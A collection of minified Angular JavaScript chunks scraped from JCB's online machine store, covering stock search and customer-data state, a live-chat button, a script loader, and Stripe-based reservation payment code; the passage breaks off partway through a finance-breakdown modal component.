e.isStockSearchFormOpen}setJcbMachineAction(e,{jcbMachine:t}){e.patchState({jcbMachine:t})}setDealerMachinesAction(e,{dealerMachines:t}){e.patchState({dealerMachines:t})}setActiveMachineAction(e,{activeMachine:t}){e.patchState({activeMachine:t})}resetCurrentMachineStateAction(e){e.setState(Be)}resetActiveMachineAction(e){let t=e.getState().jcbMachine;e.patchState({activeMachine:t})}setStockSearchStateAction(e,{stockSearchState:t}){e.patchState({stockSearchState:t})}setStockSearchFormOpenAction(e,{isStockSearchFormOpen:t}){e.patchState({isStockSearchFormOpen:t})}static{this.\u0275fac=function(t){return new(t||q)}}static{this.\u0275prov=v({token:q,factory:q.\u0275fac})}};i([n(ee),o("design:type",Function),o("design:paramtypes",[Object,ee]),o("design:returntype",void 0)],S.prototype,"setJcbMachineAction",null);i([n(B),o("design:type",Function),o("design:paramtypes",[Object,B]),o("design:returntype",void 0)],S.prototype,"setDealerMachinesAction",null);i([n(L),o("design:type",Function),o("design:paramtypes",[Object,L]),o("design:returntype",void 0)],S.prototype,"setActiveMachineAction",null);i([n(we),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S.prototype,"resetCurrentMachineStateAction",null);i([n(Te),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S.prototype,"resetActiveMachineAction",null);i([n(te),o("design:type",Function),o("design:paramtypes",[Object,te]),o("design:returntype",void 0)],S.prototype,"setStockSearchStateAction",null);i([n(oe),o("design:type",Function),o("design:paramtypes",[Object,oe]),o("design:returntype",void 0)],S.prototype,"setStockSearchFormOpenAction",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"jcbMachine",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"dealerMachines",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"activeMachine",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"stockSearchState",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],S,"isStockSearchFormOpen",null);S=i([x({name:"currentMachine",defaults:Be})],S);var Le="fail",z={machine:void 0,dealerId:void 0,showFinanceCalculator:!1,showIllustrativeFinanceReserveButton:!1,priceBox:{view:"stock-search",followUpDto:void 0,outOfStockLoading:"unloaded",stockSearchLoading:"unloaded",stockSearchOpen:!1}};var ie=(()=>{class r{static{this.type="[MachinePage] Init"}}return r})();function Ee(r){r.setState(m({},z))}var E=(()=>{class r{static{this.type="[MachinePage] Out Of Stock"}constructor(t,c,p,u){this.postcode=t,this.machineName=c,this.dealerId=p,this.productsLike=u}}return r})();function Ue(r,e,t){let c=r.get(C);e.patchState({dealerId:t.dealerId,priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loaded",view:"out-of-stock",addressWasInvalid:!1,errorCode:void 0,stockSearchOpen:!1,productsLikeThese:t.productsLike}),showFinanceCalculator:!1,showIllustrativeFinanceReserveButton:!1}),c.emmitOutOfStock(t.postcode,t.machineName),r.get(fe).setUrlParams({[Y.StockSearch]:Le,[Y.Postcode]:t.postcode})}function De(r,e,t){return r&&e&&t===!1}var U=(()=>{class r{static{this.type="[MachinePage] Load Machine"}constructor(t,c,p=!0,u=!0){this.machine=t,this.country=c,this.showSalesTax=p,this.showOnlyAvailableTerms=u}}return r})();function Ze(r,e,t){let c=r.get(j),p=Oe(t.machine,t.country,c.selectSnapshot(ye.languageCode),{showSalesTax:t.showSalesTax,showOnlyAvailableTerms:t.showOnlyAvailableTerms});e.patchState({machine:p,showFinanceCalculator:p.options.showFinanceCalculator,showIllustrativeFinanceReserveButton:De(p.isDealerMachine,p.isInStock,p.options.showFinanceCalculator)})}var D=(()=>{class r{static{this.type="[MachinePage] In Stock"}constructor(t,c,p,u,l=!1){this.result=t,this.postcode=c,this.country=p,this.dealerId=u,this.isBackgroundSearch=l}}return r})();function Je(r,e,t){let c=r.get(j),p=r.get(C),u=r.get(Me),l=t.result.machines[0];c.dispatch(new U(l,t.country)),e.patchState({dealerId:t.dealerId,priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loaded",view:"finance-option",addressWasInvalid:!1,errorCode:void 0,stockSearchOpen:!1})}),p.emmitStockSearchSuccessful(t.postcode,u.localiseData(l.displayNames)??"Unknown Machine",t.result.dealerName),c.dispatch(new Ce(l)),c.dispatch(new Ne(t.result.machines)),c.dispatch(new be(t.result.dealerName)),c.dispatch(new Fe(t.postcode)),c.dispatch(new B(t.result.machines)),t.isBackgroundSearch||c.dispatch(new L(l))}He();var y=class{constructor(e){this.jcbMachineId=0,this.customerPostalCode="",this.countryId=0,this.recaptchaToken="",this.customerCompanyName="",e&&(this.jcbMachineId=e.jcbMachineId??0,this.customerPostalCode=e.customerPostalCode??"",this.countryId=e.countryId??0,this.recaptchaToken=e.recaptchaToken||"",e.customerEmail&&(this.customerEmail=e.customerEmail),e.customerFirstName&&(this.customerFirstName=e.customerFirstName),e.customerLastName&&(this.customerLastName=e.customerLastName),e.customerTelephoneNumber&&(this.customerTelephoneNumber=e.customerTelephoneNumber),this.marketingConsent=e.marketingConsent??!1,this.customerCompanyName=e.customerCompanyName??"")}};i([X(),o("design:type",Number)],y.prototype,"jcbMachineId",void 0);i([I(1),o("design:type",String)],y.prototype,"customerPostalCode",void 0);i([X(),o("design:type",Number)],y.prototype,"countryId",void 0);i([J(),o("design:type",String)],y.prototype,"recaptchaToken",void 0);i([le(),O(),I(1),ge(50),o("design:type",String)],y.prototype,"customerEmail",void 0);i([O(),I(1),o("design:type",String)],y.prototype,"customerFirstName",void 0);i([O(),I(1),o("design:type",String)],y.prototype,"customerLastName",void 0);i([O(),J(),ke(),o("design:type",String)],y.prototype,"customerTelephoneNumber",void 0);i([O(),Se(),o("design:type",Boolean)],y.prototype,"marketingConsent",void 0);i([J(),I(1),o("design:type",String)],y.prototype,"customerCompanyName",void 0);var G=Ge(Ve());var Qe="/customer-ui/getNearestDealerMachines",Xe="/customer-ui/stockSearchZapier",H=(()=>{class r{constructor(t){this.http=t}findStock(t){return Z((0,G.transformAndValidate)(y,t)).pipe(k(c=>this.http.post(Qe,c)),k(c=>Z((0,G.transformAndValidate)(Ae,c))))}triggerStockSearchZapier(t){return Z((0,G.transformAndValidate)(ve,t)).pipe(k(c=>this.http.post(Xe,c)),w(()=>{}))}static{this.\u0275fac=function(c){return new(c||r)(me(de))}}static{this.\u0275prov=v({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})();var ce=(()=>{class r{static{this.type="[MachinePage] Stock Search"}constructor(t,c,p,u,l=!1){this.user=t,this.country=c,this.machineId=p,this.machineName=u,this.isInBackground=l}}return r})();function We(r,e,t){e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loading",productsLikeThese:void 0,zapierJobRequest:void 0})});let c=r.get(j),p=r.get(C),u=r.get(H),l=r.get(_);return c.dispatch(new R(t.user)),p.emmitStockSearchStarted(t.user.customerPostalCode,t.machineName),l.execute(W.PostcodeSearch).pipe(k(a=>u.findStock({customerEmail:t.user.customerEmail,countryId:t.country.id,customerFirstName:t.user.customerFirstName,customerLastName:t.user.customerLastName,customerPostalCode:t.user.customerPostalCode,customerTelephoneNumber:t.user.customerTelephoneNumber,recaptchaToken:a,jcbMachineId:t.machineId??0,customerCompanyName:t.user.customerCompanyName,marketingConsent:t.user.marketingConsent})),T(a=>(a?.status===488?e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"unloaded",addressWasInvalid:!0,view:"stock-search",errorCode:void 0,stockSearchOpen:!0})}):e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"error",view:"error",errorCode:a?.error?.errorCode??"UnknownError",addressWasInvalid:!1,stockSearchOpen:!1})}),f(void 0))),P(a=>{let F=!1;!a||!a.data||(e.patchState({priceBox:h(m({},e.getState().priceBox),{zapierJobRequest:a.data.zapierJobRequest})}),a.data.machines&&a.data.machines.length>0&&a.data.machines[0].availableForReservation&&(F=!0,c.dispatch(new D(a.data,t.user.customerPostalCode,t.country,a.data.dealerId,t.isInBackground))),F||c.dispatch(new E(t.user.customerPostalCode,t.machineName,a.data.dealerId,a.data?.productsLikeThese??void 0)))}),pe(a=>{if(!a||!a.data)return f(a);if(t.isInBackground)return f(a);let F=a.data.zapierJobRequest;return F?u.triggerStockSearchZapier(F).pipe(T(()=>f(void 0)),w(()=>a)):f(a)}),w(()=>{}))}var ae=(()=>{class r{static{this.type="[MachinePage] Notify Me When in Stock"}constructor(t,c){this.dto=t,this.machineName=c}}return r})();function _e(r,e,t){let c=r.get(_),p=r.get(Pe),u=r.get(C);return e.patchState({priceBox:h(m({},e.getState().priceBox),{outOfStockLoading:"loading"})}),c.execute(W.Submit).pipe(P(()=>e.patchState({priceBox:h(m({},e.getState().priceBox),{followUpDto:t.dto})})),k(l=>p.requestFollowUp(h(m({},t.dto),{recaptchaToken:l}))),P(()=>u.emmitNotifyMeForm(t.dto.customerPostalCode,t.machineName??t.dto.machineName)),P(()=>e.patchState({priceBox:h(m({},e.getState().priceBox),{outOfStockLoading:"loaded",view:"out-of-stock"})})))}var ne=(()=>{class r{static{this.type="[MachinePage] ToggleStockSearchFormAction"}constructor(t){this.open=t}}return r})();function qe(r,e){r.patchState({priceBox:h(m({},r.getState().priceBox),{stockSearchOpen:e.open})})}var se=(()=>{class r{static{this.type="[MachinePage] Trigger Zapier from Stored Payload"}}return r})();function ze(r,e){let t=r.get(H),c=e.getState().priceBox.zapierJobRequest;return c?t.triggerStockSearchZapier(c).pipe(T(()=>f(void 0))):f(void 0)}var d=class V{constructor(){this.injector=ue(he)}static page(e){return e}static priceBox(e){return e.priceBox}static showFinanceCalculator(e){return e.showFinanceCalculator}static machine(e){return e.machine}init(e,t){return Ee(e)}stockSearchAction(e,t){return We(this.injector,e,t)}inStockAction(e,t){return Je(this.injector,e,t)}outOfStockAction(e,t){return Ue(this.injector,e,t)}editLocation(e,t){return xe(e)}notifyMeWhenInStock(e,t){return _e(this.injector,e,t)}loadMachine(e,t){return Ze(this.injector,e,t)}toggleStockSearchForm(e,t){return qe(e,t)}triggerZapier(e,t){return ze(this.injector,e)}static{this.\u0275fac=function(t){return new(t||V)}}static{this.\u0275prov=v({token:V,factory:V.\u0275fac})}};i([n(ie),o("design:type",Function),o("design:paramtypes",[Object,ie]),o("design:returntype",void 0)],d.prototype,"init",null);i([n(ce),o("design:type",Function),o("design:paramtypes",[Object,ce]),o("design:returntype",void 0)],d.prototype,"stockSearchAction",null);i([n(D),o("design:type",Function),o("design:paramtypes",[Object,D]),o("design:returntype",void 0)],d.prototype,"inStockAction",null);i([n(E),o("design:type",Function),o("design:paramtypes",[Object,E]),o("design:returntype",void 0)],d.prototype,"outOfStockAction",null);i([n(K),o("design:type",Function),o("design:paramtypes",[Object,K]),o("design:returntype",void 0)],d.prototype,"editLocation",null);i([n(ae),o("design:type",Function),o("design:paramtypes",[Object,ae]),o("design:returntype",void 0)],d.prototype,"notifyMeWhenInStock",null);i([n(U),o("design:type",Function),o("design:paramtypes",[Object,U]),o("design:returntype",void 0)],d.prototype,"loadMachine",null);i([n(ne),o("design:type",Function),o("design:paramtypes",[Object,ne]),o("design:returntype",void 0)],d.prototype,"toggleStockSearchForm",null);i([n(se),o("design:type",Function),o("design:paramtypes",[Object,se]),o("design:returntype",void 0)],d.prototype,"triggerZapier",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"page",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"priceBox",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Boolean)],d,"showFinanceCalculator",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"machine",null);d=i([x({name:"machinePage",defaults:z})],d);var s=function(r){return r.customerPostalCode="customerPostalCode",r.customerFirstName="customerFirstName",r.customerLastName="customerLastName",r.customerEmail="customerEmail",r.customerTelephoneNumber="customerTelephoneNumber",r.marketingConsent="marketingConsent",r.customerCompanyName="customerCompanyName",r}(s||{}),Ye={};var b=class Q{static postalCode(e){return e.customerPostalCode}static user(e){return e}setUserAction(e,{user:t}){M(s.customerPostalCode,t.customerPostalCode),M(s.customerFirstName,t.customerFirstName),M(s.customerLastName,t.customerLastName),M(s.customerEmail,t.customerEmail),M(s.customerTelephoneNumber,t.customerTelephoneNumber),M(s.marketingConsent,t.marketingConsent),M(s.customerCompanyName,t.customerCompanyName),e.patchState(m({},t))}setPostCodeAction(e,{postalCode:t}){M(s.customerPostalCode,t),e.patchState({customerPostalCode:t})}clearUserAction(e){N(s.customerPostalCode),N(s.customerFirstName),N(s.customerLastName),N(s.customerEmail),N(s.customerTelephoneNumber),N(s.customerCompanyName),e.setState({})}hydrateUserAction(e){let t=A(s.customerPostalCode)||null,c=A(s.customerFirstName)||null,p=A(s.customerLastName)||null,u=A(s.customerEmail)||null,l=A(s.customerTelephoneNumber)||null,a=A(s.marketingConsent)??null,F=A(s.customerCompanyName)||null;e.patchState({customerPostalCode:t,customerFirstName:c,customerLastName:p,customerEmail:u,customerTelephoneNumber:l,marketingConsent:a,customerCompanyName:F})}static{this.\u0275fac=function(t){return new(t||Q)}}static{this.\u0275prov=v({token:Q,factory:Q.\u0275fac})}};i([n(R),o("design:type",Function),o("design:paramtypes",[Object,R]),o("design:returntype",void 0)],b.prototype,"setUserAction",null);i([n($),o("design:type",Function),o("design:paramtypes",[Object,$]),o("design:returntype",void 0)],b.prototype,"setPostCodeAction",null);i([n(Ie),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b.prototype,"clearUserAction",null);i([n(je),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b.prototype,"hydrateUserAction",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b,"postalCode",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b,"user",null);b=i([x({name:"user",defaults:Ye})],b);export{B as a,L as b,oe as c,Re as d,S as e,Le as f,z as g,ie as h,E as i,U as j,ce as k,ae as l,ne as m,se as n,d as o,b as p};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-IAYAFXPJ.js
body_size: 507
content:
import{t as l}from"./chunk-U7OCDAQJ.js";import{La as c,Na as p,Oa as r,la as o,wa as i,ya as a,za as s}from"./chunk-XKZ5SZ5P.js";var u=["*"],d=(()=>{class t{constructor(){this.buttonClass="",this.openGnattaChat=l}static{this.\u0275fac=function(e){return new(e||t)}}static{this.\u0275cmp=o({type:t,selectors:[["app-live-chat-cta"]],inputs:{buttonClass:"buttonClass"},ngContentSelectors:u,decls:2,vars:2,consts:[["type","button",3,"click"]],template:function(e,n){e&1&&(p(),a(0,"button",0),c("click",function(){return n.openGnattaChat()}),r(1),s()),e&2&&i(n.buttonClass)},encapsulation:2})}}return t})();export{d as a};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-CKDIXM4V.js
body_size: 766
content:
import{Q as d,V as s,ka as r,la as a,sb as n}from"./chunk-XKZ5SZ5P.js";var o=function(e){return e.HeadTop="head-top",e.HeadBottom="head-bottom",e.BodyTop="body-top",e.BodyBottom="body-bottom",e}(o||{}),b=(()=>{class e{constructor(t){this.dom=t,this.loadStarted=!1,this.data={attributes:{},position:o.HeadBottom},this.beforeLoad=new s,this.load=new s,this.error=new s}ngOnInit(){this.loadScript()}ngOnChanges(){this.loadScript()}ngOnDestroy(){this.data.deleteOnDestroy&&this.deleteScript()}getScriptElement(){return this.dom.querySelector(`script[src="${this.data.attributes.src}"]`)}isScriptAdded(){return this.loadStarted||!!this.getScriptElement()}loadScript(){if(this.isScriptAdded())return;this.loadStarted=!0,this.beforeLoad.emit();let t=this.dom.createElement("script");for(let i of Object.keys(this.data.attributes))t.setAttribute(i,this.data.attributes[i]);this.data.body&&t.appendChild(this.dom.createTextNode(this.data.body)),t.onload=()=>this.load.emit(),t.onerror=i=>this.error.emit(i),this.isHead()&&(this.isTop()?this.dom.head.insertBefore(t,this.dom.head.getElementsByTagName("script")[0]):this.dom.head.appendChild(t)),this.isBody()&&(this.isTop()?this.dom.body.insertBefore(t,this.dom.body.firstChild):this.dom.body.appendChild(t))}isTop(){return this.data.position===o.HeadTop||this.data.position===o.BodyTop}isHead(){return this.data.position===o.HeadTop||this.data.position===o.HeadBottom}isBody(){return this.data.position===o.BodyTop||this.data.position===o.BodyBottom}deleteScript(){let t=this.getScriptElement();t&&t.remove()}static{this.\u0275fac=function(i){return new(i||e)(r(n))}}static{this.\u0275cmp=a({type:e,selectors:[["app-script-loader"]],inputs:{data:"data"},outputs:{beforeLoad:"beforeLoad",load:"load",error:"error"},features:[d],decls:0,vars:0,template:function(i,p){},encapsulation:2})}}return e})();export{o as a,b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-J2V3MIN2.js
body_size: 26343
content:
import{a as ki,c as We,g as pe}from"./chunk-2MLZUBBC.js";import{a as Vi}from"./chunk-KGLZBXBR.js";import{a as Di,b as Me}from"./chunk-NGJLBTRJ.js";import{A as ge,Aa as L,Ab as _i,Ba as N,Bb as Oi,C as Ve,Ca as H,Cb as bi,Cd as Le,Ce as ue,D as ke,De as Ii,Ea as le,Gb as Ee,H as ei,Ha as A,I as ii,Ia as ae,J as ti,Ja as oe,Jb as Ei,K as ni,L as V,La as $,M as ve,Ma as g,Md as C,O as si,P as li,Pc as yi,Q as ai,R as ie,Ra as ui,S as te,Sa as x,Sd as je,Ta as b,Td as Ai,Ua as E,Ud as Ni,V as k,Va as pi,W as oi,Wa as M,X as ne,Xa as re,Xb as xi,Ya as j,Za as Oe,Zb as Yi,Zc as K,_b as Qe,ac as Ci,ae as Hi,ba as ri,bb as mi,bc as Si,ca as di,cb as Ue,db as fi,fa as hi,fb as gi,fe as Pi,h as Z,ha as h,hb as de,ib as he,j as z,ja as se,k as q,ka as O,kc as xe,l as Ie,la as I,lb as vi,m as ee,ma as ci,n as fe,na as we,nc as Li,nd as Se,o as Ye,ob as ce,oc as Mi,od as Ti,p as Je,pa as Fe,pc as $e,qa as w,sa as _e,t as Ze,ta as c,tc as Ce,ua as Be,ub as wi,va as D,vb as be,wa as Q,wb as W,we as Ri,x as De,ya as p,za as u}from"./chunk-XKZ5SZ5P.js";var Bi="https://js.stripe.com/v3",Ji=/^https:\/\/js\.stripe\.com\/v3\/?(\?.*)?$/,Fi="loadStripe.setLoadParameters was called but an existing Stripe.js script already exists in the document; existing script parameters will be used",Zi=function(){for(var l=document.querySelectorAll('script[src^="'.concat(Bi,'"]')),e=0;e<l.length;e++){var i=l[e];if(Ji.test(i.src))return i;}return null;},et=function(l){var e=l&&!l.advancedFraudSignals?"?advancedFraudSignals=false":"",i=document.createElement("script");i.src="".concat(Bi).concat(e);var t=document.head||document.body;if(!t)throw new Error("Expected document.body not to be null. Stripe.js requires a <body> element.");return t.appendChild(i),i;},it=function(l,e){!l||!l._registerWrapper||l._registerWrapper({name:"stripe-js",version:"1.54.2",startTime:e});},ye=null,tt=function(l){return ye!==null||(ye=new Promise(function(e,i){if(typeof window>"u"||typeof document>"u"){e(null);return;}if(window.Stripe&&l&&console.warn(Fi),window.Stripe){e(window.Stripe);return;}try{var t=Zi();t&&l?console.warn(Fi):t||(t=et(l)),t.addEventListener("load",function(){window.Stripe?e(window.Stripe):i(new Error("Stripe.js not available"));}),t.addEventListener("error",function(){i(new Error("Failed to load Stripe.js"));});}catch(s){i(s);return;}})),ye;},nt=function(l,e,i){if(l===null)return null;var t=l.apply(void 0,e);return it(t,i),t;},Ui=Promise.resolve().then(function(){return tt(null);}),Qi=!1;Ui.catch(function(n){Qi||console.warn(n);});var $i=function(){for(var l=arguments.length,e=new Array(l),i=0;i<l;i++)e[i]=arguments[i];Qi=!0;var t=Date.now();return Ui.then(function(s){return nt(s,e,t);});};Yi();Li();Li();var F=class{constructor(){this.stripePublishableKey="",this.stripePaymentIntentClientSecret="",this.reservationId="";}};z([Qe(),xe(),q("design:type",String)],F.prototype,"stripePublishableKey",void 0);z([Qe(),xe(),q("design:type",String)],F.prototype,"stripePaymentIntentClientSecret",void 0);z([Si(),xe(),q("design:type",String)],F.prototype,"reservationId",void 0);var me=class{};z([Ci(),xi(()=>F),q("design:type",F)],me.prototype,"data",void 0);var ot="/customer-ui/createReservation",rt={variables:{fontFamily:"sans-serif",borderRadius:"3px"},rules:{".Input":{borderColor:"#dee2e6",borderRadius:"3px"}}},Bn=(()=>{class n{constructor(e,i,t,s,o,d,m){this.http=e,this.store=i,this.ssrService=t,this.router=s,this.googleTagService=o,this.financeService=d,this.localisationService=m;}createReservation(e){return this.http.post(ot,e).pipe(Hi(me));}setupStripe(e){return this.stripe=void 0,this.stripeElements=void 0,this.stripePaymentIntent=void 0,this.createReservation(e).pipe(ge(({data:i})=>(this.stripePaymentIntent=i,Je([Ie($i(i.stripePublishableKey,{locale:this.localisationService.getStripeLocale()})),this.store.dispatch(new Ai(i.reservationId))]))),Ye(([i])=>{this.stripe=i??void 0,i&&(this.stripeElements=i.elements({clientSecret:this.stripePaymentIntent.stripePaymentIntentClientSecret,appearance:rt,locale:this.localisationService.getStripeLocale()}));}));}getStripeElements(){if(!this.stripeElements)throw new Error("Stripe elements are not available yet");return this.stripeElements;}confirmCardPayment(e){if(!this.stripe)return fe(()=>new Error("Stripe is not available yet"));let i=this.stripe.confirmPayment({elements:this.stripeElements,confirmParams:{return_url:this.ssrService.isBrowser()?window.location.href:"",payment_method_data:{billing_details:{address:{city:e.town,country:e.country,line1:e.addressLine1,line2:e.addressLine2,postal_code:e.postcode},email:e.emailAddress??"",phone:e.tel,name:e.forename+" "+e.surname}}},redirect:"if_required"});return Ie(i).pipe(ge(t=>{if(t.error)return fe(()=>t.error);switch(t.paymentIntent.status){case"succeeded":return ee(t.paymentIntent);default:return fe(()=>new Error(`Stripe payment status "${t.paymentIntent.status}" is not implemented`));}}),ge(t=>this.store.dispatch(new Ni(new Date(t.created*1e3)))));}handleStartReservation(e,i=C.CashPayment,t,s,o){if(!Vi(e)){console.error("Was expecting DealerMachineDto",e);return;}if(i===C.CashPayment)this.store.dispatch(new je(C.CashPayment,!1,null,null));else{let d=s||this.financeService.getDefaultTerm(e,i),m=o||this.financeService.getDefaultDeposit(e,i,d);this.store.dispatch(new je(i,t,d,m));}this.googleTagService.emmitReserveMachine(this.localisationService.localiseData(e.displayNames),this.store.selectSnapshot(ki.dealerName)),this.router.navigateByUrl("/checkout");}static{this.ɵfac=function(i){return new(i||n)(V(Ei),V(K),V(Se),V(yi),V(Ti),V(Me),V(Le));};}static{this.ɵprov=ii({token:n,factory:n.ɵfac,providedIn:"root"});}}return n;})();var ht=["ownItHeadingRef"],ct=["leaseItHeadingRef"],ut=["financialBreakdownModalRef"];function pt(n,l){if(n&1&&(p(0,"span",22),A(1,6),u()),n&2){let e=g(6);h(),ae(e.machine.deposit),oe(1);}}function mt(n,l){if(n&1&&(p(0,"div")(1,"div"),M(2),w(3,pt,2,1,"span",21),u(),p(4,"div"),M(5),u()()),n&2){let e=l.$implicit,i=g(5);Q("data-row "+e.pairExtraClass||""),h(),Q("data-row__key "+e.keyExtraClass||""),h(),j("",e.key," "),h(),c("ngIf",e.addOn===i.FinanceFiledAddOn.depositInfo),h(),Q("data-row__value "+e.valueExtraClass||""),h(),re(e.value);}}function ft(n,l){if(n&1&&(p(0,"div",15)(1,"div",16)(2,"h5",17,2),A(4,4),u(),p(5,"div",18),A(6,5),u()(),p(7,"div",19),w(8,mt,6,9,"div",20),de(9,"async"),de(10,"async"),u()()),n&2){let e=g().ngIf,i=g(3);h(8),c("ngForOf",he(10,3,i.getHPFields(i.isQuoteShown()?he(9,1,i.hpQuote$):e)));}}function gt(n,l){if(n&1&&(N(0),w(1,ft,11,5,"div",14),H()),n&2){let e=l.ngIf,i=g(3);h(),c("ngIf",!i.isHidden(i.PaymentType.HirePurchase,e));}}function vt(n,l){if(n&1&&(p(0,"span",22),A(1,9),u()),n&2){let e=g(6);h(),ae(e.machine.deposit),oe(1);}}function wt(n,l){if(n&1&&(p(0,"div")(1,"div"),M(2),w(3,vt,2,1,"span",21),u(),p(4,"div"),M(5),u()()),n&2){let e=l.$implicit,i=g(5);Q("data-row "+e.pairExtraClass||""),h(),Q("data-row__key "+e.keyExtraClass||""),h(),j(" ",e.key," "),h(),c("ngIf",e.addOn===i.FinanceFiledAddOn.depositInfo),h(),Q("data-row__value "+e.valueExtraClass||""),h(),re(e.value);}}function _t(n,l){if(n&1&&(p(0,"div",15)(1,"div",16)(2,"h5",17,3),A(4,7),u(),p(5,"div",18),A(6,8),u()(),p(7,"div",19),w(8,wt,6,9,"div",20),de(9,"async"),de(10,"async"),u()()),n&2){let e=g().ngIf,i=g(3);h(8),c("ngForOf",he(10,3,i.getLeaseFields(i.isQuoteShown()?he(9,1,i.leaseQuote$):e)));}}function Ot(n,l){if(n&1&&(N(0),w(1,_t,11,5,"div",14),H()),n&2){let e=l.ngIf,i=g(3);h(),c("ngIf",!i.isHidden(i.PaymentType.Lease,e));}}function bt(n,l){if(n&1&&(p(0,"div",23)(1,"div",24),M(2),u(),p(3,"div",25),M(4),u()()),n&2){let e=l.$implicit;h(2),re(e.title),h(2),re(e.value);}}function Et(n,l){if(n&1&&(N(0),p(1,"div",12),w(2,gt,2,1,"ng-container",11)(3,Ot,2,1,"ng-container",11),u(),p(4,"div",12),w(5,bt,5,2,"div",13),u(),H()),n&2){let e=l.ngIf,i=g(2);h(2),c("ngIf",e.hireExample),h(),c("ngIf",e.leaseExample),h(2),c("ngForOf",i.getTCs());}}function xt(n,l){if(n&1&&w(0,Et,6,3,"ng-container",11),n&2){let e=g();c("ngIf",e.machine);}}var Ct=function(n){return n[n.SelectLease=0]="SelectLease",n[n.SelectHP=1]="SelectHP",n[n.OtherFinanceOptions=2]="OtherFinanceOptions",n;}(Ct||{}),ns=(()=>{class n{constructor(){this.environmentInjector=ve(si),this.store=ve(K),this.financeService=ve(Me),this.closed=new k(),this.hpQuote$=this.store.select(pe.hpQuote),this.leaseQuote$=this.store.select(pe.leaseQuote),this.FinanceFiledAddOn=Di,this.PaymentType=C,this.ModalWidth=ue,this.showQuote=!1;}isHidden(e,i){return i?.financeEngineSpecificValues.length?this.hide===e:!0;}isQuoteShown(){return this.showQuote;}getModalWidth(){if(this.hide)return ue.Medium;let e=this.machine?.leaseExample?.financeEngineSpecificValues?.length??!1,i=this.machine?.hireExample?.financeEngineSpecificValues?.length??!1;return e&&i?ue.Wide:ue.Medium;}open(e,i){this.actionAfterClose=i,this.hide=e?.hide,this.showQuote=e?.showQuote??!1,this.financialBreakdownModal.open(),li(this.environmentInjector,()=>{ri(()=>{if(this.machine?.hireExample&&e?.hide!==C.HirePurchase){this.ownItHeadingRef?.nativeElement.focus();return;}this.machine?.leaseExample&&e?.hide!==C.Lease&&this.leaseItHeadingRef?.nativeElement.focus();});});}onClosed(){this.closed.emit(this.actionAfterClose),this.actionAfterClose=void 0;}getFinanceExampleValue(e,i){return this.financeService.getFinanceExampleValue(i,e);}getTCs(){if(this.showQuote){let o,d=this.hide===C.HirePurchase,m=this.store.selectSnapshot(d?pe.leaseQuote:pe.hpQuote);if(!m)return[];m.financeEngineType===Ce.JcbFinance?o=Mi.TermsAndConditions:o=d?$e.LeaseTermsAndConditions:$e.HirePurchaseTermsAndConditions;let v=this.getFinanceExampleValue(m.financeEngineSpecificValues,o);return v?[{title:"Terms And Conditions",value:v}]:[];}let e=this.machine?.leaseExample,i=this.machine?.hireExample,t=e?this.financeService.getTCs(e,C.Lease):void 0,s=i?this.financeService.getTCs(i,C.HirePurchase):void 0;return!t&&!s?[]:!t||this.isHidden(C.Lease,e)?s?[{title:"Terms And Conditions",value:s}]:[]:!s||this.isHidden(C.HirePurchase,i)?[{title:"Terms And Conditions",value:t}]:t===s?[{title:"Terms And Conditions",value:t}]:[{title:"Finance Option Terms And Conditions",value:s},{title:"Lease Terms And Conditions",value:t}];}getLeaseFields(e){return e?this.financeService.getLeaseFields(e):ee([]);}getHPFields(e){return e?this.financeService.getHPFields(e):ee([]);}static{this.ɵfac=function(i){return new(i||n)();};}static{this.ɵcmp=I({type:n,selectors:[["app-financial-breakdown-modal"]],viewQuery:function(i,t){if(i&1&&(x(ht,5),x(ct,5),x(ut,5)),i&2){let s;b(s=E())&&(t.ownItHeadingRef=s.first),b(s=E())&&(t.leaseItHeadingRef=s.first),b(s=E())&&(t.financialBreakdownModal=s.first);}},inputs:{machine:"machine"},outputs:{closed:"closed"},decls:4,vars:2,consts:()=>{let e;e="Close";let i;i="OWN IT";let t;t="Hire Purchase";let s;s=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ";let o;o="LEASE IT";let d;d="JCB Flexilease";let m;return m=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ",[["financialBreakdownTemplateRef",""],["financialBreakdownModalRef",""],["ownItHeadingRef",""],["leaseItHeadingRef",""],i,t,s,o,d,m,["closeText",e,3,"closed","modalWidth","template"],[4,"ngIf"],[1,"row"],["class","col-12 col-lg financial-modal-footer",4,"ngFor","ngForOf"],["class","col-12 col-lg 